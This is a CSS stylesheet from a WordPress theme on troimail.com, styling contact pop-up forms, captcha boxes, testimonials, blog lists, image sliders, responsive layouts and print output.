.testi-wrap h4 {
    line-height: 23px
}

.answer-wrap {
    width: 100%;
    padding: 13px 13px 0;
    background: #fff;
    color: #898d8d!important;
    font-size: 14px;
    display: none
}

.testi-wrap {
    width: 100%;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png) 15px 30px no-repeat #f2f2f2;
    font-size: 15px;
    color: #696061;
    margin: 0 0 20px;
    padding: 40px 15px 40px 50px;
    border-bottom: 1px solid #c9cccd
}

.testi-wrap h4 {
    color: #333;
    margin: 0;
    font-weight: 600;
    font-style: normal
}

.testi-wrap h4 span {
    font-weight: 400;
    font-style: italic;
    display: block
}

.pop-up {
    padding: 20px 0 0
}

.pop-up input[type=email],
.pop-up input[type=tel],
.pop-up input[type=text],
.pop-up textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    margin-bottom: 10px;
    padding: 0 10px;
    font: 400 15px 'Open Sans', sans-serif;
    color: #000
}

.pop-up select {
    width: 100%;
    border: 1px solid #e5e5e5;
    margin-bottom: 12px;
    padding: 0 6px;
    font: 400 15px 'Open Sans', sans-serif;
    color: #000;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 98% 50% no-repeat #fff;
    outline: 0
}

.pop-up select option {
    padding: 5px
}

.pop-up textarea {
    height: 80px;
    padding: 5px 10px
}

.pop-up .cap-box {
    text-align: right;
    height: 120px
}

.pop-up .cap-box .shape {
    color: #cb8202
}

.pop-up .cap-box span {
    text-transform: uppercase
}

.pop-up .submit-bttn {
    margin-top: 15px;
    border-radius: 0
}

.cap-box .btn-grp {
    float: left!important
}

.cap-box .captcha-image-contact {
    border: 1px solid #c6b9b9;
    background: #fff;
    width: 26px;
    height: 26px;
    display: inline-block;
    text-align: center;
    line-height: 22px;
    margin-left: 6px
}

#captcha_div_contact_2 p,
#captcha_div_contact_5 p,
#captcha_div_contact_7 p,
#captcha_div_contact_8 p {
    font: 400 14px/20px Asap, sans-serif;
    position: relative
}

.cap-box .ref-img {
    width: 21px;
    height: 21px;
    display: inline-block
}

#captcha_div_contact_5 p,
#captcha_div_contact_7 p,
#captcha_div_contact_8 p {
    color: #000
}

#captcha_div_contact_7 .btn-grp,
#captcha_div_contact_8 .btn-grp {
    float: right!important
}

#formcontact_2 .modal-footer,
#formcontact_5 .modal-footer,
#formcontact_7 .modal-footer,
#formcontact_8 .modal-footer {
    text-align: left
}

#formcontact_2 textarea,
#formcontact_5 textarea {
    resize: none
}

.wait-contactform-contact1,
.wait-contactform-contact2,
.wait-contactform-contact3,
.wait-contactform-contact4,
.wait-contactform-contact5,
.wait-contactform-contact6,
.wait-contactform-contact7,
.wait-contactform-contact8 {
    float: left;
    font-size: 13px;
    width: 105px!important;
    padding-top: 10px;
    padding-left: 2px
}

.wait-contactform-contact1 {
    font-size: 13px;
    width: 105px!important;
    padding-top: 10px;
    right: 24px;
    position: absolute;
    padding-left: 2px
}

.pls-wait-img-contact {
    position: relative;
    top: 3px;
    width: 20px;
    float: left
}

.pls-wait-text-contact {
    float: left;
    color: #000
}

#formcontact_4 .modal-footer {
    border: none
}

#captcha_div_contact_4 p {
    text-align: right
}

#formcontact_4 .cap-box .btn-grp {
    margin-left: 20%
}

span.error,
span.errors {
    background: #e11919;
    color: #fff;
    display: none;
    font-size: 10px;
    padding: 4px 9px;
    position: absolute;
    right: 0;
    text-align: right;
    top: -21px;
    width: auto;
    z-index: 9;
    font-weight: 400
}

.input-holder.error input,
.input-holder.error select,
.input-holder.error textarea {
    border: 1px solid #e11919!important
}

.modal-open .modal {
    overflow: auto
}

.modal-open {
    overflow-y: auto;
    z-index: 9999
}

.modal-footer .submit-bttn {
    font-size: 14px!important;
    margin-top: 5px;
    margin-left: 10px;
    float: right
}

.wait-contactform-contact4 {
    font-size: 13px;
    width: 105px!important;
    padding-top: 15px;
    position: relative;
    top: -46px;
    left: 10px
}

@media (min-width:1199px) {
    .img-midle {
        padding-top: 135px
    }
    .home-form #captcha_div_contact_1 p {
        padding-left: 20px;
        text-align: right
    }
    .modal-footer .submit-bttn {
        margin-top: 0
    }
}

.img-midle {
    text-align: center
}

#formcontact_2 #captcha_div_contact_2 p,
#formcontact_5 #captcha_div_contact_5 p,
#formcontact_7 #captcha_div_contact_7 p,
#formcontact_8 #captcha_div_contact_8 p {
    text-align: right
}

.img-midle img {
    float: none;
    max-width: 100%
}

@media (max-width:1199px) {
    .img-midle img {
        float: none;
        padding-top: 20px
    }
}

.back-bttn,
.back-top i,
.inner-right-wrap .more-info {
    float: right
}

.back-bttn {
    background: #e11919;
    color: #fff;
    font: 14px/18px 'Open Sans', sans-serif;
    padding: 5px 20px;
    margin-bottom: 10px;
    -webkit-transition: none;
    transition: none
}

.back-bttn:hover {
    background: #093794;
    color: #fff
}

.back-bttn:hover a {
    -webkit-transition: none;
    transition: none
}

.acc_head::after,
.accordion_in.acc_active .acc_head::after {
    -webkit-transition: all ease .2s;
    -moz-transition: all ease .2s
}

#commentform P {
    font-size: 16px
}

#commentform P a {
    color: #093894
}

#commentform P a:hover {
    color: #e11919
}

.relative {
    position: relative
}

.back-top {
    position: absolute;
    top: -10px;
    right: 0;
    z-index: 555;
    display: block;
    margin: 10px 0 0;
    width: 65px;
    height: 40px;
    text-transform: uppercase
}

.back-top span {
    font: 400 12px/20px Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    position: relative;
    top: 5px
}

.back-top i {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/arrow.png) 7px 12px no-repeat #333;
    width: 26px;
    height: 36px;
    display: inline-block
}

.back-top:hover i {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/arrow.png) 7px 12px no-repeat #ccc
}

.back-top:hover span {
    color: #999
}

.sitemap-main ul {
    padding: 0 0 0 20px;
    display: block
}

ul .sub-menu {
    margin-bottom: 0
}

.sitemap-main ul li {
    list-style: none;
    margin-bottom: 5px;
    padding-left: 18px;
    position: relative
}

.sitemap-main ul li::before {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -61px -116px no-repeat!important;
    content: "";
    height: 20px;
    left: 0;
    position: absolute;
    top: 5px;
    width: 20px
}

.sitemap-main ul li a {
    color: #666
}

.sitemap-main ul li a:hover {
    color: #e11919
}

ul ul.sitemap-sub {
    padding-bottom: 10px
}

.captcha_active .shape-color {
    fill: #e11919!important
}

::-webkit-input-placeholder {
    color: #000!important;
    opacity: 1!important
}

:-moz-placeholder {
    color: #000!important;
    opacity: 1!important
}

::-moz-placeholder {
    color: #000!important;
    opacity: 1!important
}

:-ms-input-placeholder {
    color: #000!important;
    opacity: 1!important
}

#captcha_div_contact_2 p,
.inner-right-wrap h4 a {
    color: #000
}

.bxslider1 .col-md-6,
.pd-zero {
    padding-left: 0;
    padding-right: 0
}

.captcha_div_contact_1 p span:first-child {
    font-weight: 500
}

.backbtn-contact {
    margin-top: 20px
}

.span-bold {
    font-weight: bolder
}

.mob-menu-out {
    display: none
}

.inner-right-wrap h4 a:hover {
    color: #e11919
}

.inner-right-wrap h2 {
    font-size: 21px
}

.blog-left-wrap ul {
    padding: 0 0 0 20px;
    display: inline-block;
    margin: 0;
}

.blog-left-wrap ul li {
    list-style: none;
    margin-bottom: 15px;
    padding-left: 18px;
    font-size: 14px;
    color: #595654;
    position: relative;
    line-height: 23px
}

.blog-left-wrap ul li::before {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) no-repeat;
    content: "";
    height: 50px;
    position: absolute;
    top: 7px;
    left: 0
}

.blog-left-wrap ol {
    padding: 0 0 0 30px;
    display: block
}

.blog-left-wrap ol li {
    list-style: decimal;
    margin-bottom: 5px;
    font-size: 15px
}

@media (max-width:767px) {
    .galery-outer {
        padding-top: 0
    }
    .inner-right-wrap,.hide-banner  {

    margin-top: 0;
}
    .home-form .captcha-wrap {
        width: 100%!important;
        padding-top: 0!important
    }
    .wait-contactform-contact1 {
        float: none!important;
        font-size: 13px!important;
        width: 105px!important;
        padding-top: 10px;
        right: 27px!important;
        top: 36px!important;
        position: absolute!important;
        padding-left: 2px!important
    }
    .inner-banner-out {
        min-height: 269px
    }
    .inner-right-wrap .team-outer-wrap img {
        width: 100%
    }
}

.footer-wrap-out ul li.current-menu-ancestor>a,
.footer-wrap-out ul li.current-menu-item>a,
.footer-wrap-out ul li.current-page-ancestor>a,
.footer-wrap-out ul li.current-page-parent>a,
.footer-wrap-out ul li.current_page_ancestor>a,
.footer-wrap-out ul li.current_page_parent>a {
    color: #fff
}

.practice-out .bx-viewport {
    height: auto!important
}

.alignleft,
.alignnone {
    max-width: 100%;
    float: left;
    margin: 5px 15px 10px 0
}

.alignright,
.home-cap-img {
    float: right
}

.alignright {
    max-width: 100%;
    margin: 5px 0 10px 15px
}

.aligncenter {
    max-width: 100%;
    float: none;
    margin: auto auto 10px;
    display: block
}

#formcontact_2 #captcha_div_contact_2 .btn-grp,
#formcontact_2 #myModal .modal-footer .submit-bttn,
#formcontact_5 #captcha_div_contact_5 .btn-grp,
#formcontact_5 #myModal .modal-footer .submit-bttn,
.wait-contactform-contact1,
.wait-contactform-contact2,
.wait-contactform-contact3,
.wait-contactform-contact4,
.wait-contactform-contact5,
.wait-contactform-contact6,
.wait-contactform-contact7,
.wait-contactform-contact8 {
    float: right!important
}

.modal-content span.error,
.modal-content span.errors {
    right: 0;
    left: auto;
    top: -30px
}

.modal-content span.error::after,
.modal-content span.errors::after {
    left: auto;
    right: 6px
}

@media only screen and (min-width:1024px) and (max-width:1199px) {
    .footer-curv-in {
        padding-bottom: 17px!important;
        padding-left: 23px!important
    }
    .footer-curv-in a {
        font-size: 22px padding-top: 12px
    }
}

@media (max-width:1199px) {
    .rss-bttn {
        font-size: 17px
    }
    .inner-left-wrap h3 {
        font-size: 18px
    }
    .pagination .wp-paginate {
        margin-top: 0
    }
    .blog-content-wrap {
        margin-top: 130px
    }
    .back-bttn,
    .backbtn-contact {
        display: none!important
    }
    .bordr-repeat.contact {
        display: none
    }
    #back-top {
        display: none!important
    }
    .wait-contactform-contact4 {
        float: right;
        font-size: 13px;
        width: 105px!important;
        padding-top: 15px;
        position: relative;
        top: 0;
        left: 0
    }

    .header-wrap {
        margin-top: 0
    }
    .ph-top-fx {
        display: none
    }
    .main {
        padding-top: 0
    }
    .header-wrap .ph-top {
        font-size: 20px;
        margin-right: 54px
    }
    .home-form-out .home-form input {
        margin: 0 0 8px
    }
    .practice-out .practice .pract-slider .white-box {
        width: 260px;
        margin: 0 20px 22px 0
    }
    .footer-curv .footer-curv-in {
        text-align: center
    }
    .footer-curv .footer-curv-in a {
        text-align: center;
        display: inline-block
    }
    #formcontact_4 .cap-box .btn-grp {
        margin-left: 0
    }
    .header {
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .51)
    }
    .banner-out {
        margin-top: 76px
    }
    .banner-out .banner {
        padding-top: 60px
    }
    .footer-wrap-out .foot-address {
        padding: 40px 5px 25px
    }
    .inner-banner-out .banner {
        padding-left: 310px
    }
    .contact-wrap .map {
        margin-bottom: 20px
    }
    .back-top {
        display: none!important
    }
    .img-midle {
        padding-top: 80px
    }
}

@media (max-width:1023px) {
    .footer-curv .footer-curv-in p {
        float: none
    }
    .inner-banner-out .banner {
        padding-left: 105px
    }
    .footer-wrap-out .foot-address.paddn {
        padding: 10px 5px 15px
    }
    .footer-wrap-out .foot-address.paddn>br {
        display: none
    }
    .foot-sm-wrap {
        width: 50%
    }
    .header-wrap {
        padding-bottom: 25px
    }
    .inner-left-wrap .side-form .submit-bttn {
        float: left
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        left: 168px
    }
    .header-wrap .ph-top {
        font-size: 20px;
        margin-right: 76px
    }
    .wait-contactform-contact1 {
        float: none;
        font-size: 13px;
        width: 105px!important;
        padding-top: 10px;
        right: 27px!important;
        top: 76px;
        position: absolute;
        padding-left: 2px
    }
}

@media (max-width:991px) {
    #formcontact_4 .cap-box .btn-grp {
        margin-left: 434px
    }
    .home-form-out .home-form input,
    .home-form-out .home-form textarea {
        margin: 0 4px 8px 0
    }
    .home-form-out .home-form select {
        margin: 0 4px 13px 0
    }
    .blog-test-in {
        margin-bottom: 95px
    }
    .min-ht,
    .min-htt {
        min-height: auto
    }
    .inner-left-wrap h3 {
        font-size: 18px
    }
    .inner-left-wrap .side-form,
    .inner-left-wrap .side-inner-box {
        padding: 15px 10px
    }
    .inner-left-wrap .side-inner-box h4 {
        font-size: 24px;
        margin-bottom: 15px
    }
    .inner-left-wrap .side-inner-box p {
        font-size: 14px
    }
    .ul-width {
        width: 51%
    }
    .inner-right-wrap h1,
    .inner-right-wrap h2 {
        font-size: 32px
    }
    .inner-right-wrap h3 {
        font-size: 23px;
        margin-bottom: 15px
    }
    .inner-right-wrap img {
        margin: 0 15px 15px 0
    }
    .footer-curv .footer-curv-in p {
        margin: 0;
        line-height: 30px
    }
    .footer-curv .footer-curv-in a {
        text-align: center;
        display: inline-block
    }
    .footer-curv .footer-curv-in {
        padding: 10px 0 0;
        text-align: center
    }
    .formleft,
    .formright {
        width: 100%
    }
    .home-form-out .captcha-wrap {
        width: 100%!important;
        min-height: 95px!important
    }
}

@media (max-width:767px) {
    .contact-wrap {
        padding-bottom: 0
    }
    .contact-wrap #captcha_div_contact_4 p {
        font-size: 14px
    }
    #formcontact_4 .modal-footer .submit-bttn {
        float: right!important
    }
    .cap-height {
        float: right;
        width: 282px
    }
    .img-midle {
        padding-top: 0!important
    }
    .foot-address p {
        text-align: center
    }
    .foot-address .foot-sm-wrap {
        width: 100%;
        text-align: center
    }
    .footer-curv .footer-curv-in p {
        font-size: 15px
    }
    .blog-content-wrap {
        margin-top: 30px
    }
    #formcontact_4 .cap-box .btn-grp {
        margin-left: 0
    }
    #captcha_div_contact_4 p {
        margin-bottom: 0
    }
    .banner-sf {
        width: auto;
        font-size: 25px;
        padding: 5px 10px;
        line-height: 36px
    }
    .banner-sf span {
        font-size: 34px;
        margin-top: 5px
    }
    .requst-bttn,
    .requst-bttn2 {
        font-size: 16px;
        padding: 5px 10px
    }
    .requst-bttn2 {
        float: none
    }
    .home-form-out .home-form input {
        width: 100%;
        margin: 0 0 5px
    }
    .practice-out .practice .pract-slider .white-box {
        width: 100%;
        margin: 0 0 22px
    }
    .home-form-out .home-form .home-form-h3 {
        font-size: 17px
    }
    .practice-out .practice .practice-h3 {
        font-size: 28px
    }
    .practice-out {
        background-size: cover;
        height: auto
    }
    .home-form-out .home-form textarea {
        width: 100%;
        margin: 4px 0 2px;
        height: 65px
    }
    .mid-content-wrap {
        padding: 40px 0 20px
    }
    .mid-content-wrap .line-brdr {
        height: auto
    }
    .mid-content-wrap h1,
    .mid-content-wrap h3 {
        padding: 0
    }
    .footer-curv {
        padding: 12px 10px 12px 180px;
        width: 100%;
        margin: 0 auto 20px;
        background-size: 18% auto
    }
    .footer-curv .footer-curv-in {
        font-size: 15px;
        line-height: 25px;
        padding: 10px
    }
    .footer-curv .footer-curv-in p {
        line-height: 25px
    }
    .footer-curv .footer-curv-in a {
        font-size: 20px;
        text-align: center;
        display: inline-block;
        margin-top: 10px
    }
    .footer-wrap-out .footer-mainlinks-home {
        text-transform: none;
        text-align: center;
        background: #600;
        padding: 7px 0;
        width: 100%;
        display: inline-block;
        margin: 0 0 3px
    }
    .footer-wrap-out .footer-mainlinks-home:hover {
        background: #9f0416
    }
    .footer-wrap-out ul {
        margin: 0;
        padding: 0;
        width: 100%
    }
    .footer-wrap-out ul li {
        list-style: none
    }
    .footer-wrap-out ul li a {
        text-transform: none;
        text-align: center;
        padding: 7px 0;
        width: 100%;
        display: inline-block;
        margin: 0 0 3px;
        border-bottom: 1px dotted #ccc
    }
    .footer-wrap-out .foot-address {
        padding: 10px 20px 25px
    }
    .header-wrap .mob-menu-out,
    .mob-menu-out {
        padding: 0 15px;
        height: 50px;
        display: block
    }
    .header-wrap {
        margin-top: 50px
    }
    .header-wrap .logo {
        margin: 0 auto;
        float: none;
        display: block
    }
    .header img {
        display: block;
        margin: auto
    }
    .header-wrap .ph-top {
        margin: auto;
        float: none;
        display: none
    }
    .banner-out {
        margin-top: 0
    }
    .mob-menu-out {
        background: #f2f2f2;
        position: absolute;
        right: 0;
        z-index: 9;
        border-bottom: 1px solid #ddd
    }
    .header-wrap .mob-menu-out {
        background: #000;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 1000
    }
    .mob-menu-out .mob-btn {
        float: right;
        top: -25px
    }
    .footer-wrap-out .foot-address,
    .mid-content-wrap ul li,
    .ph-top-fx {
        float: none
    }
    .ph-top-fx {
        font-size: 24px;
        color: #252525;
        font-family: 'Open Sans', sans-serif;
        line-height: 0;
        margin-top: 15px;
        display: block
    }
    .ph-top-fx a {
        text-decoration: none;
        color: #252525;
        cursor: default;
        line-height: 18px
    }
    .mob-menu-out {
        width: 100%;
        top: 0
    }
    .header-wrap .sm-top {
        float: none;
        margin: 20px auto 0;
        display: block;
        padding: 0;
        width: 115px;
        border-right: none;
        text-align: center
    }
    .inner-left-wrap h3 {
        font-size: 19px
    }
    .inner-left-wrap {
        margin-bottom: 20px
    }
    .ul-width {
        width: 100%
    }
    .inner-right-wrap img {
        width: 100%;
        margin: 0 0 15px
    }
    .blog-left-wrap .post-top-wrap .post-date {
        font-size: 26px
    }
    .blog-left-wrap .post-top-wrap .post-date span {
        font-size: 14px
    }
    .blog-left-wrap .post-top-wrap p {
        padding: 0 0 0 10px;
        display: inline
    }
    .blog-left-wrap .post-top-wrap .blog-sm-wrap {
        margin: 0
    }
    .blog-min-ht {
        height: auto
    }
    .rss-bttn {
        font-size: 18px;
        padding: 10px 20px 10px 15px
    }
    .blog-strch-wrap h3 {
        font-size: 25px
    }
    .ph-top-fx {
        padding-left: 0;
        text-align: left
    }
    .header {
        position: relative;
        max-width: 100%
    }
    .inner-banner-out {
        margin-top: 0!important
    }
    .inner-content-wrap {
        padding-bottom: 5px
    }
    #menu-footer-menu-2 {
        margin-top: 0
    }
    #menu-footer-menu-3 li:first-child {
        margin-bottom: 0!important
    }
    #menu-footer-menu-3 li:first-child a {
        text-transform: uppercase
    }
    .comment-box h3 {
        font-size: 22px
    }
    .home-form-out .captcha-wrap {
        min-height: 75px!important
    }
    .home-form-out .home-form select {
        margin-bottom: 6px
    }
    .list-box {
        margin-bottom: 10px
    }
    .content-gray-out .content-gray-wrap h3 {
        margin-top: 35px;
        font-size: 15px
    }
    .mid-content-wrap ul li:nth-child(2) {
        margin-left: 0
    }
    .mid-content-wrap ul li img {
        display: block;
        margin: 20px auto 0;
        text-align: center;
        width: auto
    }
    .paddn-top {
        padding: 0
    }
    .mid-content-wrap h1,
    .mid-content-wrap h3 {
        font-size: 23px;
        line-height: 30px;
        margin-bottom: 20px
    }
    .blog-test-wrap {
        padding: 20px 0
    }
    .foot-sm-wrap .fa-google-plus {
        position: static
    }
    .footer-wrap-out .footer-mainlinks {
        padding-bottom: 0
    }
    .foot-sm-wrap {
        text-align: center;
        width: 100%;
        padding-bottom: 15px
    }
    .back-top {
        display: none!important
    }
}

@media (max-width:479px) {
    .home-form-out .home-form .captcha-wrap p {
        font-size: 14.5px
    }
    #formcontact_2 .modal-footer,
    #formcontact_5 .modal-footer {
        text-align: left;
        height: 180px
    }
    .home-form-out .home-form .submit-bttn {
        width: 80px!important;
        font-size: 16px!important
    }
    .banner {
        width: 100%;
        padding: 60px 0 0!important
    }
    .banner-out {
        min-height: 200px;
    }
    .practice-out .practice .practice-h3 {
        margin-bottom: 20px
    }
    .line-brdr {
        background: 0 0
    }
    .footer-curv {
        padding: 12px 10px 12px 110px
    }
    .foot-address p {
        text-align: center
    }
    .blog-left-wrap {
        margin-top: 25px
    }
    #formcontact_2 .modal-footer .submit-bttn,
    #formcontact_5 .modal-footer .submit-bttn {
        float: right;
        padding: 7px 12px;
        margin-top: 5px
    }
    #myModal .modal-header h4 {
        font-size: 17px
    }
    .blog-left-wrap .post-top-wrap .blog-sm-wrap {
        float: left;
        padding-top: 10px
    }
    .practice-out .practice .pract-slider .white-box {
        height: auto!important
    }
    .wait-contactform-contact1 {
        float: none;
        font-size: 13px;
        width: 105px!important;
        padding-top: 10px;
        right: 12px!important;
        top: 58px!important;
        position: absolute;
        padding-left: 2px
    }
    .requst-bttn,
    .requst-bttn2 {
        display: inline-block;
        width: 100%;
        margin-bottom: 5px;
        text-align: center
    }
    .home-form .btn-grp {
        float: right!important;
        color: #fff;
        position: relative;
        right: 103px
    }
    .banner-sf span {
        font-size: 28px
    }
    .gallery-video-box .videos-div {
        width: 100%
    }
}

.home-gallery .bx-wrapper {
    position: relative;
    margin: 0 auto 60px;
    padding: 0
}

.home-gallery .bx-wrapper img {
    display: block
}

.home-gallery .bx-wrapper .bx-viewport {
    -webkit-transform: translatez(0);
    -ms-transform: translatez(0);
    transform: translatez(0)
}

.home-gallery .bx-wrapper .bx-controls-auto,
.home-gallery .bx-wrapper .bx-pager {
    position: absolute;
    bottom: -30px;
    width: 100%
}

.home-gallery .bx-wrapper .bx-loading {
    min-height: 50px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/bx_loader.gif) center center no-repeat #fff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000
}

.home-gallery .bx-wrapper .bx-pager {
    text-align: center;
    font-size: .85em;
    font-family: Arial;
    font-weight: 700;
    color: #666;
    padding-top: 20px
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-controls-auto-item,
.home-gallery .bx-wrapper .bx-pager .bx-pager-item {
    display: inline-block
}

.home-gallery .bx-wrapper .bx-pager.bx-default-pager a {
    background: #c8c8c8;
    text-indent: -9999px;
    display: block;
    width: 17px;
    height: 17px;
    margin: 0 5px;
    outline: 0;
    border-radius: 25px
}

.home-gallery .bx-wrapper .bx-pager.bx-default-pager a.active,
.home-gallery .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #009bec
}

.home-gallery .bx-wrapper .bx-prev {
    left: -30px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/themes.png) top left no-repeat
}

.home-gallery .bx-wrapper .bx-next {
    right: -20px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/themes.png) top right no-repeat
}

.home-gallery .bx-wrapper .bx-prev:hover {
    background-position: 0 0
}

.home-gallery .bx-wrapper .bx-next:hover {
    background-position: -26px 0
}

.home-gallery .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 50%;
    margin-top: -16px;
    outline: 0;
    width: 27px;
    height: 49px;
    text-indent: -9999px;
    z-index: 10
}

.home-gallery .bx-wrapper .bx-controls-direction a.disabled {
    display: block
}

.home-gallery .bx-wrapper .bx-controls-auto {
    text-align: center
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-start {
    display: block;
    text-indent: -9999px;
    width: 10px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -11px no-repeat;
    margin: 0 3px
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-start.active,
.home-gallery .bx-wrapper .bx-controls-auto .bx-start:hover {
    background-position: -86px 0
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-stop {
    display: block;
    text-indent: -9999px;
    width: 9px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -44px no-repeat;
    margin: 0 3px
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-stop.active,
.home-gallery .bx-wrapper .bx-controls-auto .bx-stop:hover {
    background-position: -86px -33px
}

.home-gallery .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left;
    width: 80%
}

.home-gallery .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0;
    width: 35px
}

.home-gallery .bx-wrapper .bx-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(80, 80, 80, .75);
    width: 100%
}

.home-gallery .bx-wrapper .bx-caption span {
    color: #fff;
    font-family: Arial;
    display: block;
    font-size: .85em;
    padding: 10px
}

.blog-home .bx-wrapper {
    position: relative;
    margin: 0 auto 60px;
    padding: 0
}

.blog-home .bx-wrapper img {
    display: block
}

.blog-home .bx-wrapper .bx-viewport {
    -webkit-transform: translatez(0);
    -ms-transform: translatez(0);
    transform: translatez(0)
}

.blog-home .bx-wrapper .bx-controls-auto,
.blog-home .bx-wrapper .bx-pager {
    position: absolute;
    bottom: -30px;
    width: 100%
}

.blog-home .bx-wrapper .bx-loading {
    min-height: 50px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/bx_loader.gif) center center no-repeat #fff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000
}

.blog-home .bx-wrapper .bx-pager {
    text-align: center;
    font-size: .85em;
    font-family: Arial;
    font-weight: 700;
    color: #666;
    padding-top: 20px
}

.blog-home .bx-wrapper .bx-controls-auto .bx-controls-auto-item,
.blog-home .bx-wrapper .bx-pager .bx-pager-item {
    display: inline-block
}

.blog-home .bx-wrapper .bx-pager.bx-default-pager a {
    background: #c8c8c8;
    text-indent: -9999px;
    display: block;
    width: 17px;
    height: 17px;
    margin: 0 5px;
    outline: 0;
    border-radius: 25px
}

.blog-home .bx-wrapper .bx-pager.bx-default-pager a.active,
.blog-home .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #009bec
}

.blog-home .bx-wrapper .bx-prev {
    left: -30px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/blog-arrow.png) top left no-repeat
}

.blog-home .bx-wrapper .bx-next {
    right: -20px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/blog-arrow-1.png) top right no-repeat
}

.blog-home .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 10%;
    margin-top: -16px;
    outline: 0;
    width: 27px;
    height: 49px;
    text-indent: -9999px;
    z-index: 10
}

.blog-home .bx-wrapper .bx-controls-direction a.disabled {
    display: block
}

.blog-home .bx-wrapper .bx-controls-auto {
    text-align: center
}

.blog-home .bx-wrapper .bx-controls-auto .bx-start {
    display: block;
    text-indent: -9999px;
    width: 10px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -11px no-repeat;
    margin: 0 3px
}

.blog-home .bx-wrapper .bx-controls-auto .bx-start.active,
.blog-home .bx-wrapper .bx-controls-auto .bx-start:hover {
    background-position: -86px 0
}

.blog-home .bx-wrapper .bx-controls-auto .bx-stop {
    display: block;
    text-indent: -9999px;
    width: 9px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -44px no-repeat;
    margin: 0 3px
}

.blog-home .bx-wrapper .bx-controls-auto .bx-stop.active,
.blog-home .bx-wrapper .bx-controls-auto .bx-stop:hover {
    background-position: -86px -33px
}

.blog-home .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left;
    width: 80%
}

.blog-home .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0;
    width: 35px
}

.blog-home .bx-wrapper .bx-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(80, 80, 80, .75);
    width: 100%
}

.blog-home .bx-wrapper .bx-caption span {
    color: #fff;
    font-family: Arial;
    display: block;
    font-size: .85em;
    padding: 10px
}

@media (max-width:991px) {
    .blog-home .bx-wrapper .bx-prev {
        left: -15px
    }
    .blog-home .bx-wrapper .bx-next {
        right: -15px
    }
    .video-form-wrap {
        padding-top: 0
    }
    .video-form-wrap h4 {
        padding-top: 20px;
        padding-bottom: 20px
    }
}

@media (max-width:767px) {
    .blog-home .bx-wrapper {
        height: 300px
    }
    .wait-contactform-contact4 {
        float: right;
        font-size: 13px;
        width: 105px!important;
        padding-top: 15px;
        position: relative;
        top: -8px;
        left: -246px
    }
    .post-top-wrap .blog-sm-wrap {
        float: left!important
    }
}

@media (max-width:479px) {
    .blog-left-wrap p a {
        font-size: 13px
    }
    .wait-contactform-contact4 {
        float: right;
        font-size: 13px;
        width: 105px!important;
        padding-top: 15px;
        position: relative;
        top: -41px;
        left: 0
    }
    .home-gallery .bx-wrapper .bx-next,
    .home-gallery .bx-wrapper .bx-prev {
        background: 0 0;
        display: none
    }
}

@media print {
    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }
    * {
        background: 0 0!important;
        color: #000!important;
        box-shadow: none!important;
        text-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " ("attr(href) ")"
    }
    abbr[title]:after {
        content: " ("attr(title) ")"
    }
    .ir a:after,
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }
    blockquote,
    pre {
        border: 1px solid #999
    }
    thead {
        display: table-header-group
    }
    img {
        max-width: 100%!important
    }
    @page {
        margin: .5cm
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

.contact-wrap .captcha-wrap #wait_contactform_4,
.inner-left-wrap .pls-wait-text-contact {
    color: #000
}

#formcontact_4 .cap-box {
    min-height: 106px
}

#formcontact_4 span.error::after,
#formcontact_4 span.errors::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #d9585c transparent;
    border-image: none;
    border-style: solid;
    border-width: 10px 10px 0;
    bottom: -9px;
    content: "";
    display: block;
    right: 25px;
    position: absolute
}

.contact-wrap .captcha-wrap p {
    font-size: 16px
}

